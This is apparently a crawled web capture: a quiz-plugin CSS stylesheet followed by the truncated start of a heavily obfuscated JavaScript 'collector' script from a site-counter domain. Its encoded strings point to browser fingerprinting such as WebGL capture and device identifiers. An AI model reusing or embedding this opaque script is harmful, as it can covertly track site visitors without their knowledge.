.la-quiz-question-answer-item.notselected{opacity:0.6;}
.la-quiz-question-answer-item:hover{background:#FFF8EC;border:2px solid #FED08D;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-title{}
.la-quiz-question-answer-image{display:block;width:100%;xmin-height:220px;xmax-height:220px;overflow:hidden;border:0px solid #ebebeb;}
.la-quiz-question-answer-image img{width:100%;}
.la-quiz-question-answer-actions{}
.la-quiz-question-answer-trigger{width:9%;height:auto;margin:0px 2px 0px 0px;padding:0px 0px 0px 0px;float:left;}
.la-quiz-question-answer-title{width:100%;text-align:left;font-size:15px;margin-top:0px;}
.la-quiz-question-answers.flex-stretch{display:flex;align-items:stretch;}
.la-quiz-question-answers.flex-stretch .la-quiz-answers-grid{flex-grow:1;flex-shrink:1;display:flex;flex-wrap:wrap;align-items:stretch;margin:0px -4px;}
.la-quiz-question-answers.flex-stretch.flex2 .la-quiz-question-answer-item{position:relative;cursor:pointer;flex-grow:1;width:45%;padding:10px;margin:4px 4px 4px 4px;display:flex;flex-direction:column;}
.la-quiz-question-answers.flex-stretch.flex1 .la-quiz-question-answer-item{width:100%;}
.la-quiz-question-answers.flex-stretch.flex2 .la-quiz-question-answer-item{width:45%;}
.la-quiz-question-answers.flex-stretch.flex3 .la-quiz-question-answer-item{width:32%;}
.la-quiz-question-answers.flex-stretch.flex4 .la-quiz-question-answer-item{width:160px;}
@media (max-width:680px){.la-quiz-question-answers.flex-stretch .la-quiz-question-answers{flex-wrap:wrap;}
.la-quiz-question-answers.flex-stretch .la-quiz-question-answer-item{width:100%;margin-right:0;}
.la-quiz-question-answers.flex-stretch.flex3 .la-quiz-question-answer-item{width:31%;}
}
.laqm-slider-block{border:2px solid #EBEBEB;padding:30px;box-sizing:border-box;border-radius:4px;background:#fff;height:auto;overflow:hidden;}
.laqm-slider-nav-block{position:relative;width:100%;border:5px solid #e6e6e6;padding:15px 20px 15px 20px;box-sizing:border-box;text-align:center;margin-top:10px;margin-bottom:20px;background:#F7F7F7;}
.laqm-slider-nav-prev{display:inline-block;padding-left:0px;width:43px;vertical-align:middle;height:42px;}
.laqm-slider-nav-text{}
.laqm-slider-nav-text h4{margin:0px!important;font-size:16px;}
.laqm-slider-nav-next{display:inline-block;padding-left:10px;width:auto;vertical-align:middle;line-height:30px;height:43px;float:right;}
.laqm-slide-title{color:#949494;text-transform:uppercase;font-size:14px;font-weight:bold;margin-bottom:5px;}
.laqm-upvote-button .iconhere{display:inline;float:left;}
.laqm-upvote-button span:before{float:right;text-align:center;font-size:22px;margin:3px 6px 0px 0px;pointer-events:none;}
.laqm-slider-nav-button{display:inline-block;width:auto;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#ffffff;font-size:16px;font-weight:bold;height:42px;background:#DCDBDB;padding:11px 10px 11px 10px;text-decoration:none;text-transform:uppercase;margin:0px 0px 0px 0px;overflow:hidden;}
.laqm-slider-nav-button.laqm-slider-prev{padding:7px 5px 5px 30px;width:43px;}
@media (max-width:680px){.laqm-slider-next{width:120px;}
.checklist-result-button{width:160px;}
}
.laqm-slider-nav-button.withtext{padding:7px 15px 5px 30px;}
.laqm-slider-nav-button .iconhere{display:inline;}
.laqm-slider-nav-button span:before{float:right;text-align:center;font-size:22px;margin:3px 6px 0px 0px;pointer-events:none;}
.laqm-slider-nav-button.checklist-result-button{padding-left:15px;}
.la-play-again{display:inline-block;width:auto;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#ffffff;font-size:16px;font-weight:bold;height:43px;background:#DCDBDB;padding:11px 10px 11px 10px;text-decoration:none;text-transform:uppercase;margin:0px 0px 0px 0px;overflow:hidden;}
.la-play-again.withtext{padding:7px 35px 5px 30px;}
.la-play-again .iconhere{display:inline;}
.la-play-again span:before{float:left;text-align:center;font-size:22px;margin:3px 6px 0px 0px;pointer-events:none;}
.la-quiz-result{display:none;}
.la-quiz-result hr{margin:15px 0;}
.la-quiz-result-block{border:2px solid #EBEBEB;padding:30px;box-sizing:border-box;border-radius:4px;background:#fff;height:auto;overflow:hidden;}
.la-quiz-result-block.grey{border:5px solid #e6e6e6;padding:20px 10px 20px 10px;box-sizing:border-box;text-align:center;margin-top:10px;background:#F7F7F7;}
.la-quiz-result-block.repl{border:5px solid #e6e6e6;padding:25px 25px 25px 25px;box-sizing:border-box;text-align:center;margin-top:10px;background:#F7F7F7;border-radius:0px;}
.la-quiz-result-progress{width:100%;height:6px;background:#EBEBEB;border-radius:3px;overflow:hidden;margin-bottom:15px;}
.la-quiz-result-progress .progress-bar{height:6px;width:0%;background-color:#BDEF65;-webkit-transition:width 2s;transition:width 2s;}
.la-quiz-result-block.notopborder{border-top:none;}
.nomarginbottom{margin-bottom:5px;}
.la-quiz-result-share{}
.la-quiz-result-share h4{font-size:16px;margin:0px;}
.la-quiz-result-share-buttons{display:flex;margin:15px -2px 0px;}
.la-quiz-result-quiz{display:inline-block;text-align:left;margin:0px;line-height:30px;}
.la-quiz-result-quiz h4{margin:0px 0 0px;font-size:16px;}
.la-quiz-result-image{text-align:center;}
.la-quiz-result-image img{width:100%;}
.la-quiz-result-caption{font-size:12px;font-style:italic;color:#aaa;margin:5px 0px 5px 0px;}
.la-quiz-result-score{display:inline-block;float:right;vertical-align:middle;line-height:30px;margin-top:5px;}
.la-quiz-result-score h3{margin:0px 0px 10px 0px;}
.la-quiz-result-score span{color:#A3A3A3;}
.la-quiz-result-title{display:inline-block;vertical-align:bottom;line-height:30px;width:75%;}
.la-quiz-result-title h1{margin:0px 0px 10px 0px!important;}
.la-quiz-result-description{}
.la-quiz-result-buttons{text-align:center;}
.la-quiz-share{text-align:center;}
.la-quiz-sharelock{display:none;width:100%;border:5px solid #e6e6e6;padding:25px 20px 25px 20px;box-sizing:border-box;text-align:center;margin-top:10px!important;background:#F7F7F7;}
.la-quiz-email-form{display:none;width:100%;border:5px solid #e6e6e6;padding:40px 20px 25px 20px;box-sizing:border-box;text-align:center;margin-top:10px!important;background:#F7F7F7;}
.la-quiz-form-right{float:right;width:180px;}
.la-quiz-form-left{float:none;width:auto;}
.la-quiz-form-warn{color:#A4A4A4;font-size:13px;}
.la-quiz-email-form input{display:inline-block;border:2px solid #E6E6E6!important;background:#fff!important;width:65%;height:40px;}
.la-quiz-form-title{margin:0px 0px 10px 0px}
.la-quiz-form-subtitle{color:#999999;font-size:17px;margin-bottom:15px;}
.la-ask-email{width:60%;margin-top:15px;background-color:#fff;border:2px solid #E6E6E6;}
.la-quiz-result-button-replay{display:inline-block;width:160px;vertical-align:middle;height:42px;}
.la-front-button{width:auto;padding:9px 28px;color:#000;text-align:center;text-transform:uppercase;letter-spacing:0em;display:inline-block;position:relative;z-index:0;margin-right:0.2px;font-size:16px;font-weight:bold;text-decoration:none;text-align:center;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;appearance:none;zoom:1;-webkit-transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;-moz-transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;-o-transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;}
.la-submit-email-form{margin-top:11px;padding-top:7px;padding-bottom:5px;}
.la-front-button span{font-size:21px;margin:0px 0px 0px 0px;xfloat:right;}
.la-front-button:hover{color:#fff!important;}
.la-front-button.fullwidth{width:100%;}
.la-front-button-icon{font-size:24px;padding:2px 28px 0px;height:39px;line-height:36px;}
.la-front-button.red{border-color:#ff0036;background-color:#ff0036;color:#fff;}
.la-social-share{flex-basis:100%;margin:2px;}
.lock-social-share{flex-basis:100%;margin:2px;}
.la-front-button.facebook{border-color:#36518D;background-color:#36518D;color:#fff;}
.la-front-button.twitter{border-color:#50A5E9;background-color:#50A5E9;color:#fff;}
.la-front-button.email{border-color:#DB4437;background-color:#DB4437;color:#fff;padding-top:1px;}
.la-front-button.google{border-color:#D74238;background-color:#D74238;color:#fff;}
.width100per{width:100%!important;}
.laqm-btn{display:block;width:auto;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-family:'Montserrat-Light';color:#ffffff;font-size:13px;background:#c1c1c1;padding:12px 10px 0px 10px;text-decoration:none;text-transform:uppercase;height:40px;margin:-5px 0px 0px 0px;float:left;}
.laqm-btn.disabled{background:#e5e5e5!important;}
.laqm-btn.laqm-btn-txt-large span{display:block;margin:1px 0px 0px 0px;}
.laqm-btn.laqm-btn-blue{background:#3498db;color:#ffffff;}
.laqm-btn.laqm-btn-green{background:#7ECB68;color:#ffffff;}
.laqm-btn:hover{color:#fff;background:#ccc;text-decoration:none;}
.laqm-btn.laqm-btn-blue:hover{color:#fff;background:#3cb0fd;text-decoration:none;}
.laqm-btn.laqm-btn-green:hover{color:#fff;background:#8fe079;text-decoration:none;}
.laqm-btn.with-icon{font-size:32px;padding:7px 5px 0px 5px;height:40px;}
.laqm-btn.with-icon span{display:block;margin:-2px 0px 0px 0px;}
.advertising{display:block;text-align:center;margin:0px 0px 0px 0px;}
.advertising.after-story{margin:0px 0px 20px 0px;}
.advertising.after-story-slider{margin:25px 0px 0px 0px;}
.advertising.under-result{margin:20px 0px 0px 0px;}
.advertising.between-items{margin:0px 0px 0px 0px;}
@-webkit-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-webkit-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-moz-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-ms-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-moz-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-webkit-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-o-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
.uil-rolling-css{width:200px;height:200px;margin:0px auto;}
.uil-rolling-css > div{width:200px;height:200px;position:relative;-ms-animation:uil-rolling-anim 0.5s linear infinite;-moz-animation:uil-rolling-anim 0.5s linear infinite;-webkit-animation:uil-rolling-anim 0.5s linear infinite;-o-animation:uil-rolling-anim 0.5s linear infinite;animation:uil-rolling-anim 0.5s linear infinite;}
.uil-rolling-css > div div{position:absolute;width:200px;height:100px;border-radius:1000px 1000px 0 0;border-color:#2784d9;border-style:solid;border-width:40px;border-bottom-width:0;}
.uil-rolling-css > div div:nth-of-type(2){-ms-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);-moz-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);-webkit-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);-o-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);transform:translate(0, 50px) rotate(54deg) translate(0, -50px);}
@media (max-width:667px){.la-quiz-result-title{width:100%;}
.la-quiz-result-score{float:none!important;}
.laqm-slider-nav-text{display:none;}
.la-quiz-result-quiz{text-align:center;width:100%;margin-top:0px;}
.la-quiz-result-block{padding:10px;}
.la-front-button-icon{padding:2px 18px 0px;}
}
@media screen and (-webkit-min-device-pixel-ratio:0){select,
textarea,
input{font-size:16px!important;}
}
.onionbuzz-table-outer{display:table;position:relative;height:100%;width:100%;}
.onionbuzz-table-middle{display:table-cell;vertical-align:middle;}
.onionbuzz-table-inner{margin-left:auto;margin-right:auto;}
.onionbuzz-table-middle:last-of-type{text-align:right;}
.onionbuzz-table-middle:first-of-type{text-align:left;}
.onionbuzz-table-middle.toleft{text-align:left;}
.onionbuzz-table-middle.per60{width:55%;}
@media (max-width:680px){.la-quiz-result-block.repl{padding:10px 25px 20px 25px;}
.la-quiz-result-block.repl .onionbuzz-table-middle{display:block;vertical-align:middle;text-align:center!important;}
}

--- FILE ---
content_type: text/javascript
request_url: https://v04.sitecounter.site/collector/index.js
body_size: 92962
content:
(function(){ function _0x46d9(_0x20c216,_0x5cb85f){const _0x23b788=_0x23b7();return _0x46d9=function(_0x46d9af,_0x5c6111){_0x46d9af=_0x46d9af-0x1ce;let _0x48acce=_0x23b788[_0x46d9af];if(_0x46d9['LdUhMl']===undefined){var _0x510f97=function(_0x4685a7){const _0x3459a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5f33fb='',_0x787ef7='';for(let _0x1492f6=0x0,_0x54ab42,_0x4d0d0e,_0x59517f=0x0;_0x4d0d0e=_0x4685a7['charAt'](_0x59517f++);~_0x4d0d0e&&(_0x54ab42=_0x1492f6%0x4?_0x54ab42*0x40+_0x4d0d0e:_0x4d0d0e,_0x1492f6++%0x4)?_0x5f33fb+=String['fromCharCode'](0xff&_0x54ab42>>(-0x2*_0x1492f6&0x6)):0x0){_0x4d0d0e=_0x3459a8['indexOf'](_0x4d0d0e);}for(let _0x7cdf1b=0x0,_0x5d4ff0=_0x5f33fb['length'];_0x7cdf1b<_0x5d4ff0;_0x7cdf1b++){_0x787ef7+='%'+('00'+_0x5f33fb['charCodeAt'](_0x7cdf1b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x787ef7);};_0x46d9['SviXBX']=_0x510f97,_0x20c216=arguments,_0x46d9['LdUhMl']=!![];}const _0x5bf06e=_0x23b788[0x0],_0x276703=_0x46d9af+_0x5bf06e,_0x900ca8=_0x20c216[_0x276703];return!_0x900ca8?(_0x48acce=_0x46d9['SviXBX'](_0x48acce),_0x20c216[_0x276703]=_0x48acce):_0x48acce=_0x900ca8,_0x48acce;},_0x46d9(_0x20c216,_0x5cb85f);}(function(_0x117556,_0x3bc7ec){const _0x11f2c3=_0x46d9,_0x1ccdc8=_0x117556();while(!![]){try{const _0x4004f5=parseInt(_0x11f2c3(0x59f))/0x1*(-parseInt(_0x11f2c3(0x976))/0x2)+-parseInt(_0x11f2c3(0x568))/0x3*(parseInt(_0x11f2c3(0x35f))/0x4)+parseInt(_0x11f2c3(0x8be))/0x5*(-parseInt(_0x11f2c3(0x266))/0x6)+parseInt(_0x11f2c3(0x377))/0x7+parseInt(_0x11f2c3(0x7dc))/0x8+-parseInt(_0x11f2c3(0x523))/0x9+parseInt(_0x11f2c3(0x42d))/0xa;if(_0x4004f5===_0x3bc7ec)break;else _0x1ccdc8['push'](_0x1ccdc8['shift']());}catch(_0x131daa){_0x1ccdc8['push'](_0x1ccdc8['shift']());}}}(_0x23b7,0x80107));function _0x1b8914(_0x57f5a9){const _0x5c4b43=_0x46d9;let _0x13515=document[_0x5c4b43(0x725)]('a');return _0x13515[_0x5c4b43(0x92a)]=_0x57f5a9,_0x13515[_0x5c4b43(0x3e0)];}function _0x23b7(){const _0x228f50=['vKvNAeS','C2vYDMLJzq','t09TCgG','zfjwDLC','EfHwBuG','vgTSy3K','v2fsqKS','r0TdtwG','CwrRCKy','vuTQCfi','B05HEvG','v05pDfy','sMTtEMO','quvlyxe','z1vqvLm','BfLssNi','Ce1juMG','DfLwv2S','ue52DuK','CfLVCgm','uKH6yKi','C0DtzfK','vejHtLu','Eu9eCxy','u0fnueXfuL9csu5esu5h','CMvHza','CuPwDxa','qMPlreS','zMLSBa','Egz3Ce0','z2v0vgLTzq','s0PAwNi','ufnerhG','vu5jrK9stv9cvuzgrvjFt0zgu0vux0fmsuDotuvova','B2XMq0y','vfzeyNK','[base64]/[base64]','qunIAgG','tufyxZnex1rfwfrvuKvFu0LArq','u3veCxK','vevyvfvsrv9csu5esu5hxZjex0fsuKfz','A2XSuM8','tePkEw0','twDmq2W','C2v0','vfzUzeK','A2v5CW','qKXftKrFu1jdx0fmueHb','y2HHCMDPBMC','BwLqtuy','ChvLDva','t2LmtwS','q3PNs08','tg1NChG','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlW','zgvZDgLUyxrPB24','zxfiEeu','ww1zAhe','s3PgEKK','s2LSshy','sujyB0i','D2fUuuu','yxnbC1G','DKTfsve','yNbvANa','DLP3sfa','tufyx1zfuLrfwf9urvHuvvjfx0LnquDfx1vosvrt','Cvnqsfi','mtrWEcaNqxjPywWN','DfnZExG','qvvbueK','q1vmtf9gqunfx01preu','rfjbv19cvuzgrviXma','D2XyDwK','q0Ddtxi','z2v0ugfYyw1LDgvY','ms4W','BwLTzvr5CgvZ','Cej1ugK','Bg1NBKW','D2vIz2WY','ExPTtgC','revqveHFrLvoqW','y3nMC3a','Cgz6thG','C0f6y2m','qM14wgK','CMvHzefZrgf0yvvsta','thPmuuS','uwniEMC','Aw5KzxHpzG','ueHNthm','AhjLzG','Bg1UzMu','DgniEwC','uhrhq24','AM53vhu','s0j5q0y','yMzQrLi','whbgAgm','vu9pCKe','t2L4D0i','BvLvALG','AKvVuLC','q09qwv9srufex0jvrKzfuL9csu5esu5h','svHKtLi','ueHTquy','ANn6zeq','EvnktLu','wereAKG','uKXZvuy','tfjgvfO','BxbSEfC','quPmB2K','v2TUBK4','qvjsqvLFqLvgrKvs','EhPPu0q','qKXftKq','zu9wDxC','zMXVB3i','ChnvCLa','C3bjEw8','sfrqze0','vKvsu0LptG','r0nOyMC','uKTWzu4','CvPmu28','vxHTtKu','v3Lsufq','D2nmDfa','tufyx0nmsuvovf9xquLux1rjtuvpvvrFv0vcr0W','AKjRsum','EfbRyLO','qK1PreC','AgLNAc1WzxjMB3jTyw5Jzq','A0juq1y','qLrovNe','BwLU','CxngEeu','tK5kv08','svrtweG','yNfQqMC','z2T6AwO','tufyx1rfwfrvuKvFte9ex0jjqvm','zM9UDezHBwLSEq','BNfJBLu','y2HLlwHHC2G','AKTxwgy','qKfAzxy','vw5nwwW','C2nYzwvUvg9W','BxDnAhu','DhzKq1O','BgvUz3rO','ueLqy2G','z2v0sw1Hz2veyxrH','uefds19ts0Lqx1bjwevmuW','B0reDe0','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdiGCgfYyw1LDhi6ia','yKDyuKC','AhnVzK0','Dw5ZDxbWB3j0zwq','shz2BKm','rhnwt3m','yvrhENu','v2HRsum','rfjbv19cvuzgrviY','ChjVDg9JB2W','mtbYEhvxzwu','ALnpt1G','Ew5rDgm','zNvUy3rPB24','ywnyrfe','ALPTzve','Ew94B0K','zgf0yxnLDa','z2v0sgLNAevUDhjVChLwywX1zxm','Dg9W','BM9YBwfS','BNPmCNC','wvrUq1O','C0f1BwO','tLP1Dfa','BNzqwuq','ANHMvfK','Ahr0CdOVl3zHBhzLlMDPDgH1yI5PBW','zfPvC1i','yxnPBG','uNLnAwu','EeP1rKO','yMztq2S','rLnJz20','zvPjCM8','txzmzMe','u3nPqxG','EvfeDwm','BxPit1O','svLfrxy','sLjWtxm','ruLbrfy','ruPVtfq','uxLOuKu','yxr0CLzLCNrLEa','qNveCuK','EwLtwKO','s0PXtw0','DufysLq','tNr1y1q','CMDIysGXmdiSidiWncWGmcWGmc43kq','DKL1B0q','r1buExy','vxrQrhm','sMj2uxu','mtzWEcaNqxjPywWN','zw1UAKu','yvPeAvC','EwjmBfq','uuD5tw8','AMnmuu8','u0HbreLor19mqu5hvufhrv9wrvjtsu9o','uxfwv2S','t2LRvee','rhn1y0G','rfjbv19cvuzgrviXmq','ywrKq29SB3jtDg9W','BKrSrM4','D2TmveW','A2DmC0e','qM5wB2y','Aw5UzxjizwLNAhq','vLPvEei','zhDtEKu','ALHhEKO','reDTCfe','Eu5xu1u','yMLnBfC','wLPVEuu','veXoy2C','sND4yLm','u3LrAhe','tufyx1vosuzpuK1FqLvgrKvsx0jjtKrjtKDt','EgL5Cvy','EvvsqNi','uuLOBvK','tufyx1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CvPtCMq','ChvZAa','DKnsBwm','DgDQsK8','t3z2tLq','z3fXzeW','qMvKvuy','vuTlt3u','wM1nCM0','B3jPz2LU','y3niq3G','Aw5Uzxjive1m','r0vsD1G','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6la','mtHWDcbbCMLHBa','A25qEfq','yNjHBMq','sNnPr1y','wenSEKy','rNPlA2O','sMLPue4','yMfZzuXHDgvUy3K','CMvMzxjYzxi','ChH6z1K','DgrXuhK','tufyx0zsquDnru5ux1vosuzpuK1FvKvdve9suW','sM1RsK8','rfjbv19guKfnrujvrKzfuL9csu5esu5h','vhjhDK4','Cerqy2e','CMvZDwX0v2LUzg93','AK5JA3O','zgf0yq','s1LLD0y','z3b1','Bwf4q2HHBM5LBenVDw50','BNHxBum','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXma','qMnVwvu','AwX0wvC','sKXwuLi','ELfqweS','zhfuAfy','DKDkwvy','s0LksKK','r1zdtNG','rgfKBxm','u1rbveLdx0rsqvC','v05SvMW','ruPUDgK','yxr0ywnOu2HHzgvY','zxzctve','ywLHA1O','y1fqz2i','rM5xEhO','sgzdvu8','qNbOBwG','D3nhCMe','zLz5tg0','r2XnreW','z2v0rwXLBwvUDhncEvrHz05HBwu','rgTlzgm','rNDZEfa','B0vmy3u','y2X5v3a','yNbIwKi','u0nju1npuL9urvnu','s2j4zMu','DenAzLC','z1rjEeW','Cg93','u2XMEfi','C29Xtwi','A0LLEwC','rg9cBLK','qKvevw8','DgHgr2S','v2nqrxq','quXjqvnfrf9msu5fx1Djrfrix1jbtKDf','DxnLCKfNzw50rgf0yq','vgLOyKq','zM5xrMC','BKnUr1i','sKT5qMK','v3fisuy','uKPnzxu','tufyx0nptujjtKvex1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CNbTz2S','s3PZre0','u1rftKnjtf9csvrt','C3bSAxq','D2L0AenVBNzLCNrLCG','mte2mZy0rgnyEgLI','vevyvfvsrv9csu5esu5hx0nvqKvFtufq','Eg1NsKq','mc41','C3r5Bgu','q1Pesui','B3v0zxjxAwr0Aa','B051uhC','DMvMz3e','ChjVDg90ExbL','s2jezwi','txjsExO','q0X2vfe','uhHjzKe','uLfTAee','sMnxAM0','rwTLC0q','r09Qwxu','D2fzz08','CMvJDa','yu1hvLO','ww5osNq','z2riswy','shzhvfa','qLvvC2q','tufyx0npte9sx0fuvefdse1ftLrt','CMDIkdi1nsWGmcWGmJu1kq','wefssuW','tLnvwve','sxDQCgi','wfvYu0e','zK5XANO','svz6y1O','s0P4ANC','vfHquwy','zgvZy3jPChrPB24','u1rftKnjtf9qqvntx0rfufrix0zbsuW','BM93','tenut0S','v0vcr0XFzgvIDwDFCMvUzgvYzxjFAw5MBW','zg9oB3ruCMfJAW','A3zkAgK','tfDKzMG','z0rMue8','uNDxvxm','C3rYAw5NAwz5','yM9KEq','Dg5Azhe','sMzUigLYCxHJDMr1EIb0ywXOz3KGBwj3BYbRC3bLlcdWN5Ib','BLzLAey','qMPpEwC','v2LgB1G','v0vcs0Lux0vyvf90zxH0DxjLx2zPBhrLCL9HBMLZB3rYB3bPyW','i0uWrtbfma','rfjbv19cvuzgrvi3','CKf6tNG','sLfOzLa','qxvKAw9dB250zxH0','D0fUAvy','AMf2yuvUywjSzwq','yw5NBgu','zgL2','ve9xB2y','y2zjC0O','AuzIzxC','AxnqB2LUDeLUugf0Aa','zgv2AwnLswq','yvbYCMW','v0Xywgi','CKTfzum','rfjbv19cvuzgrvi2','wgDVt1u','B2nfC0C','y29TCgLSzvnOywrLCG','tKDWA1y','u29MDcbsDwrKEsbgB290Ag9SzcaY','tfDtC04','CevMzhy','BfDTAwK','Befzr0C','ugXmzLe','Dg9vChbLCKnHC2u','ufj2zxO','C1PIBgO','wffqDwq','DgD0A2G','EwLpu3a','CMDIkdeWmIWGmJa0lcaWkq','zM9UDfn0EwXL','C1Dtwwu','y29UDgvUDfDPBMrVDW','AfrYtuy','s3DzChi','Buvpr0O','C2jKBwi','vLPYuum','uvLgELu','v3zwt2S','z1zQu0u','AM5Iy3i','rfjbv19cvuzgrviX','y2XHC3noyw1L','uMnjtxa','B3HgBxu','tKDdrgu','q3rOre0','ywjjDK4','A09WDe8','DMzizhO','B2Hqzfi','rfHhseO','AKn1qwC','uKvorevsqLvgrKvsx0jjtKrjtKC','DgLqv0O','iuG3muPdywOPxsmGmuaJ','B2jQzwn0','CfLMyxK','y2HLlwfTyxPVBG','qxDjsMS','ENvnzMq','qKfcs28','rhrisxK','t0Dwqw8','zw9sufe','D0riDKq','Be1pBuu','rLjbtuvcvuzgrvjFqKLoreLorW','qwnjv2S','C2LU','C0XHwvG','C0zIyLe','sNbcsNe','EKr4zwq','DNDss1e','EMP1ChO','ENHsrLm','zvrnz0y','BwvKAwfezxzPy2vZ','BMLNwfm','rxjvD0q','sK5cvfO','txfqBMe','z2v0t3bZ','t1zhrvm','CfnZweq','vNb1qvO','Au9vuhy','y2XVC2vqyxrO','qMLfrhu','B1vbuwO','DMPWrNG','zgvJCNLWDa','uwXeveq','u0fnueXfx0jvrKzfuLm','uuPpC3u','twLKz3a','zgvMyxvSDhm','y29VA2LL','Chb6t2m','BeHRsfy','D29YzejYzwfR','r25ez0i','vMTQBNG','sxPKDvu','zKDMC3y','rLjbr01ftLrFu0Hbrevs','BhLgEfe','sLLXzwu','DvPUEg4','zxHWB3j0CW','ywnVCW','Bw9UB3nWywnL','mhWZFdj8nhWX','ALrizwS','C2nYzwvU','ruXftuvovf9buLjbwv9cvuzgrvjFqKLoreLorW','BevRDhO','BwvZC2fNzq','zfnlvKS','DNf5shO','wxnPrNK','zgLZywjSzwq','yw1HEM9UlMnVBq','EhnRzMG','qwnMs3m','twzgD3i','zw5HyMXLza','y21K','wKH1CwW','wNnQA2u','v3rAyMu','AePpshG','B0vhB00','z2rXvMe','qNf1z1K','CvPMAfy','CNznEuu','DuPIA3u','z2v0t3DUuhjVCgvYDhLoyw1LCW','q09mt1jFq0XfqvjFvKfmvuu','vevyvfvsrv9csu5esu5hxZje','wvLlseO','BgD4A0K','Ag1RrNu','Dg90ywXku0HLyxbtAxPL','y3v3D0y','zhjHD0fYCMf5CW','wfnvrfm','D3rPAwW','zfnIEha','qNDkru8','B25SB2fK